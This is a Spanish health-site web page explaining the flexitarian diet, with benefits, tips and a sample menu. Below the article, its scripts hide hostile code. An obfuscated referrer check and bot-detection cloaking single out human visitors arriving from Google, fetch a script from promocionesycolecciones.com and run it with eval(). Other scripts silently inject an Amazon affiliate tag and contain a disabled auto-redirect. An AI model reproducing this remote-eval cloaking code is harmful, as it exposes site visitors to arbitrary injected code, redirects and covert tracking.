

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://endomed.es/que-significa-dieta-flexitariana-y-como-empezarla/
body_size: 11934
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/endomed-es.png"/>
		<link rel="apple-touch-icon" href="/images/endomed-es.png"/>

        <!-- Title y Description -->

        <title>Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla</title>

        <meta name="description" content="Uno de los inconvenientes de hacer dieta es que hay reglas. Te dictan exactamente qué comer, qué cantidad y qué está prohibido. Tal vez ese sea el motivo por...">

        <meta name="keywords" content="salud">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://endomed.es/que-significa-dieta-flexitariana-y-como-empezarla/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla">

        <meta property="og:description" content="Uno de los inconvenientes de hacer dieta es que hay reglas. Te dictan exactamente qué comer, qué cantidad y qué está prohibido. Tal vez ese sea el motivo por...">

        <meta property="og:image" content="https://diagnosticodesintomas.com/static/images/salud-que-significa-dieta-flexitariana-y-como-empezarla-5880-0.jpg&amp;fexax=20240327">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla">

        <meta property="og:url" content="https://endomed.es/que-significa-dieta-flexitariana-y-como-empezarla/">

        <meta property="og:site_name" content="endomed.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-10-15T10:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="salud">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="endomed.es">

		<meta name="mobile-web-app-title" content="endomed.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla">

        <meta name="twitter:description" content="Uno de los inconvenientes de hacer dieta es que hay reglas. Te dictan exactamente qué comer, qué cantidad y qué está prohibido. Tal vez ese sea el motivo por...">

        <meta name="twitter:image" content="https://diagnosticodesintomas.com/static/images/salud-que-significa-dieta-flexitariana-y-como-empezarla-5880-0.jpg&amp;fexax=20240327">

        <meta name="twitter:image:alt" content="Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Qu\u00e9 significa &quot;dieta flexitariana&quot; y c\u00f3mo empezarla",

          "description": "Uno de los inconvenientes de hacer dieta es que hay reglas. Te dictan exactamente qu\u00e9 comer, qu\u00e9 cantidad y qu\u00e9 est\u00e1 prohibido. Tal vez ese sea el motivo por...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/diagnosticodesintomas.com\/static\/images\/salud-que-significa-dieta-flexitariana-y-como-empezarla-5880-0.jpg&fexax=20240327",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "endomed.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/endomed.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-10-15T10:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/endomed.es\/que-significa-dieta-flexitariana-y-como-empezarla\/"
          },

          
          "articleSection": "salud",

          
          "url": "https:\/\/endomed.es\/que-significa-dieta-flexitariana-y-como-empezarla\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/endomed.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "salud",

              "item": "https:\/\/endomed.es\/categoria\/salud"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Qu\u00e9 significa &quot;dieta flexitariana&quot; y c\u00f3mo empezarla",

              "item": "https:\/\/endomed.es\/que-significa-dieta-flexitariana-y-como-empezarla\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2524" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">endomed.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/salud">salud</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/salud">salud</a>

            
            <span>&gt;</span>

            Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla
        </div>

        

        <article>

            <h1>Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla</h1>

            <div class="article-meta">

                <span>📅 15/10/2024</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/salud">salud</a></span>

                
            </div>

            

            			            <p>Uno de los inconvenientes de hacer dieta es que hay reglas. Te dictan exactamente qué comer, qué cantidad y qué está prohibido. Tal vez ese sea el motivo por el que muchas personas abandonan al poco tiempo.</p><p>La dieta flexitariana huye de las expectativas de otros regímenes y, quizás, por eso funciona.</p><p>Se trata de un nuevo estilo de alimentación, que aboga por reducir el consumo de carne, aumentar la ingesta de verduras y promover un mejor estado de salud.</p><p>Algunos expertos creen que es la forma (principalmente vegetariana) de lograr un peso saludable, fortalecer las defensas y alargar nuestra esperanza de vida.</p><p>‘Flexitariano’ es la combinación de dos palabras: flexible y vegetariano. El término fue creado hace más de una década por <strong><a style="color: #3366ff;" href="https://www.dawnjacksonblatner.com/" target="_blank" rel="noopener noreferrer">Dawn Jackson Blatner</a></strong>, nutricionista y autora del libro <em>The Flexitarian Diet. </em></p><p>Promueve un estilo saludable, pero más flexible que <strong><a style="color: #3366ff;" href="/cuantos-tipos-de-vegetarianos-existen-y-que-puede-comer-cada-uno/" target="_blank" rel="noopener noreferrer">ser vegetariano</a></strong> al 100%. Y es que esta alimentación está a favor de los vegetales, pero no en contra de la carne. Así, uno puede ser vegetariano la mayor parte del tiempo, pero comerse un bistec de vez en cuando.</p><p>La dieta flexitariana se beneficia de los aspectos positivos del <strong><a style="color: #3366ff;" href="/pros-y-contras-de-una-dieta-crudivegana-infografia/" target="_blank" rel="noopener noreferrer">vegetarianismo</a></strong> (mejor presión arterial, menor riesgo de obesidad y mayor esperanza de vida), pero sin renunciar a la carne por completo. Al consumir más vegetales y menos proteína animal se reduce la tasa de enfermedades cardiovasculares, diabetes y cáncer. Y, en consecuencia, podemos vivir más.</p><p>La ciencia ha demostrado que, cuantas más frutas y verduras comemos y menos carne ingerimos, menor es el riesgo de contraer enfermedades y mayor es nuestra longevidad y calidad de vida.</p><p><strong>Evita la diabetes</strong>. La agencia <strong><a style="color: #3366ff;" href="https://pubmed.ncbi.nlm.nih.gov/28111625/" target="_blank" rel="noopener noreferrer">Nutritional Insight de Reino Unido</a></strong> encontró que una dieta semi-vegetariana tiene mejores marcadores de salud metabólica y menor riesgo de diabetes tipo 2.</p><p><strong>Previene la obesidad</strong>.  La <strong><a style="color: #3366ff;" href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2671114/" target="_blank" rel="noopener noreferrer">Universidad de Loma Linda (USA)</a></strong> concluyó que el IMC era más alto en los que comen carne, más bajo en los <strong><a style="color: #3366ff;" href="/en-que-consiste-la-dieta-vegana/" target="_blank" rel="noopener noreferrer">veganos</a></strong> e intermedio en los que ingieren pescado.</p><p><strong>Protege de muerte prematura</strong>. Comer proteína de origen vegetal en lugar de proteína animal reduce el riesgo de muerte prematura, según el <strong><a style="color: #3366ff;" href="https://pubmed.ncbi.nlm.nih.gov/32658243/" target="_blank" rel="noopener noreferrer">Instituto Nacional de Salud de Maryland</a></strong>.</p><p><strong>Beneficia al corazón</strong>. Las personas con dieta pro-vegetariana tienen un 20% menos de riesgo de morir de enfermedad cardíaca respecto a las que comen más alimentos de origen animal.</p><p><strong>Mayor esperanza de vida</strong>. La <strong><a style="color: #3366ff;" href="https://pubmed.ncbi.nlm.nih.gov/32699048/" target="_blank" rel="noopener noreferrer">Universidad de Medicina de Teherán</a></strong> encontró que por cada 3% adicional de calorías de proteínas vegetales, el riesgo de morir disminuye en un 5%.</p><p><strong>Resultados a largo plazo</strong>. Puesto que no se trata de una dieta estricta, la pérdida de peso y la mejora de la <strong><a style="color: #3366ff;" href="/alimentos-digestivos-para-estomagos-delicados/" target="_blank" rel="noopener noreferrer">salud metabólica</a></strong> (niveles de <strong><a style="color: #3366ff;" href="/como-interpretar-un-analisis-de-sangre-correctamente/" target="_blank" rel="noopener noreferrer">colesterol</a></strong> y de azúcar) se obtienen a largo plazo.</p><p><strong>Cambio de há</strong><strong>bitos. </strong>Si sueles cenar carne cada noche, deberás aprender a cocinar con más verduras. Hazlo poco a poco.  Ponte como objetivo hacer 7 comidas sin carne a la semana.</p><p><strong>Reemplazar la proteí</strong><strong>na animal. </strong>Reemplaza la proteína animal por una vegetal (como legumbres). Los vegetarianos suelen tener deficiencias de zinc, calcio, hierro y B12.</p><p>En una dieta flexitariana se pueden comer todos los grupos de alimentos. La única diferencia con una alimentación principalmente omnívora es que debemos incluir más proteínas de origen vegetal (legumbres, soja y derivados, semillas, frutos secos).</p><p>También añadiremos a la cesta de la compra cereales integrales (quinua, arroz integral, avena), verduras, frutas, leche, huevos, aceite de oliva, aguacate y pescado.</p><p>Si bien no hay prohibiciones a la hora de comer, el objetivo de una dieta flexitariana es ingerir menos carne. Esto significa que se limitará la cantidad de aves, carnes rojas, cerdo y grasas animales (como la mantequilla).</p><p>De esta manera, podemos intercambiar estas carnes por proteínas vegetales o comiendo una porción más pequeña de carne. Por ejemplo, en las recetas de cocina podemos substituir 1 onza de carne por 1/4 de taza de alubias.</p><p>Por último, intentaremos basar nuestros menús en alimentos menos refinados, como el pan, la pasta o el arroz blanco. Sus versiones integrales son más saludables y tienen más nutrientes.</p><p>El siguiente plan flexitariano de un día incluye diferentes opciones para hacer que la comida sea vegetariana o no.</p><p><strong>Desayuno. </strong>Tostada integral con aguacate, espinacas y huevo. Encima, brotes de soja o alfalfa.</p><p><strong>Comida</strong>: Pollo o garbanzos en ensalada de lechuga, tomate y trozos de boniato asado.</p><p><strong>Merienda</strong>. 1 manzana y puñado de nueces.</p><p><strong>Cena</strong>. Tacos de lentejas o pescado blanco servidos en tortillas de maíz con lechuga en juliana y salsa guacamole (aguacate, tomate, limón y cilantro).</p><p>Como ves, comer flexitariano no es algo restrictivo. Experimenta con tus platos, y prueba nuevos sabores y texturas. Puede ser una excelente manera de incluir <strong><a style="color: #3366ff;" href="/recuerdas-como-debe-ser-una-dieta-equilibrada/" target="_blank" rel="noopener noreferrer">más hortalizas y verduras en tu dieta</a></strong> y mejorar tu salud.</p><p><strong>Nutrient Profiles of Vegetarian and Nonvegetarian Dietary Patterns</strong>. Nico S., Rizzo Ph D Karen Jaceldo-Siegl, Dr PH Joan Sabate MD, Dr PH Gary, E. Fraser Ph D. Journal of the Academy of Nutrition and Dietetics. Volume 113, Issue 12, December 2013, Pages 1610-1619. Doi: <a style="color: #3366ff;" href="https://doi.org/10.1016/j.jand.2013.06.349" target="_blank" rel="noopener noreferrer">https://doi.org/10.1016/j.jand.2013.06.349</a></p><p><strong>Type of Vegetarian Diet, Body Weight, and Prevalence of Type 2 Diabetes</strong>. Serena Tonstad, Terry Butler, Ru Yan, and Gary E. Fraser. Journal of the Academy of Nutrition and Dietetics. Diabetes Care. 2009 May; 32(5): 791–796. doi: <a style="color: #3366ff;" href="https://dx.doi.org/10.2337/dc08-1886" target="_blank" rel="noopener noreferrer">https://dx.doi.org/10.2337%2Fdc08-1886</a></p><p><strong>Flexitarian Diets and Health: A Review of the Evidence-Based Literature</strong>. Emma J Derbyshire. Front Nutr. 2017 Jan 6; 3:55. doi: <a style="color: #3366ff;" href="https://doi.org/10.3389/fnut.2016.00055" target="_blank" rel="noopener noreferrer">https://doi.org/10.3389/fnut.2016.00055</a></p><p><strong>Plant-Based Diets for Healthy Aging</strong>. Hana Kahleova, Susan Levin & Neal D. Barnard. 09 Jul 2020. Journal of the American College of Nutrition. Doi: <a style="color: #3366ff;" href="https://doi.org/10.1080/07315724.2020.1790442" target="_blank" rel="noopener noreferrer">https://doi.org/10.1080/07315724.2020.1790442</a></p><p><strong>Dietary intake of total, animal, and plant proteins and risk of all cause, cardiovascular, and cancer mortality: systematic review and dose-response meta-analysis of prospective cohort studies</strong>. Sina Naghshi, Omid Sadeghi, Walter C Willett, Ahmad Esmaillzadeh. BMJ. 2020 jul 22;370:m2412. Doi: <a style="color: #3366ff;" href="https://doi.org/10.1136/bmj.m2412" target="_blank" rel="noopener noreferrer">https://doi.org/10.1136/bmj.m2412</a></p><p><strong>Association Between Plant and Animal Protein Intake and Overall and Cause-Specific Mortality</strong>. Jiaqi Huang, Linda M Liao, Stephanie J Weinstein, Rashmi Sinha, Barry I Graubard, Demetrius Albanes. JAMA Intern Med. 2020 Sep 1;180(9):1173-1184. Doi: <a style="color: #3366ff;" href="https://doi.org/10.1001/jamainternmed.2020.2790" target="_blank" rel="noopener noreferrer">https://doi.org/10.1001/jamainternmed.2020.2790</a></p><p><strong>DJ Blatner. Registered Dietitian Nutritionist. </strong><a style="color: #3366ff;" href="https://www.dawnjacksonblatner.com/" target="_blank" rel="noopener noreferrer">https://www.dawnjacksonblatner.com/</a></p><p><strong>Prote</strong><strong>ínas en dietas veganas y vegetarianas</strong>. Cristina Casado. Unión Vegetariana Española. <a style="color: #3366ff;" href="https://unionvegetariana.org/textos-sobre-nutricion/proteinas-en-dietas-veganas-y-vegetarianas/" target="_blank" rel="noopener noreferrer">https://unionvegetariana.org/textos-sobre-nutricion/proteinas-en-dietas-veganas-y-vegetarianas/</a></p><!---TAG2024nutricion--->							<img src="https://diagnosticodesintomas.com/static/images/salud-que-significa-dieta-flexitariana-y-como-empezarla-5880-0.jpg&amp;fexax=20240327" loading="lazy" async="true" alt="Qué significa &amp;quot;dieta flexitariana&amp;quot; y cómo empezarla">
				
                <small><p>Créditos de la imagen http://dbbeebom</p></small>
				
				<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=74969&from=endomed.es&id=5576')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/10-alimentos-que-reducen-el-azucar-en-sangre/' alt='10 alimentos que reducen el azúcar en sangre'><h2>10 alimentos que reducen el azúcar en sangre</h2></a></li><li><a href='/10-batidos-de-frutas-para-adelgazar/' alt='Top 10 batidos de frutas para adelgazar'><h2>Top 10 batidos de frutas para adelgazar</h2></a></li><li><a href='/10-beneficios-al-tomar-agua-tibia-con-limon/' alt='10 Beneficios al Tomar Agua Tibia con limón'><h2>10 Beneficios al Tomar Agua Tibia con limón</h2></a></li><li><a href='/10-consejos-para-recuperarte-despues-de-entrenar/' alt='10 Consejos para recuperarte después de entrenar'><h2>10 Consejos para recuperarte después de entrenar</h2></a></li><li><a href='/10-consejos-para-sacarle-el-maximo-partido-a-tu-verano/' alt='Sácale el máximo partido a tu verano'><h2>Sácale el máximo partido a tu verano</h2></a></li><li><a href='/10-ejercicios-de-memoria-para-adultos-mayores/' alt='10 ejercicios de memoria para adultos mayores'><h2>10 ejercicios de memoria para adultos mayores</h2></a></li><li><a href='/10-ejercicios-para-mejorar-tu-resistencia-cardiovascular/' alt='10 Ejercicios para mejorar tu resistencia cardiovascular'><h2>10 Ejercicios para mejorar tu resistencia cardiovascular</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>endomed.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/salud" style="color: #fff;">salud</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 endomed.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#55373a213c3f3a3b393c3b30153238343c397b363a38" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://endomed.es/",
					"website_privacy_policy_url": "https://endomed.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Qu%C3%A9+significa+%26amp%3Bquot%3Bdieta+flexitariana%26amp%3Bquot%3B+y+c%C3%B3mo+empezarla", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
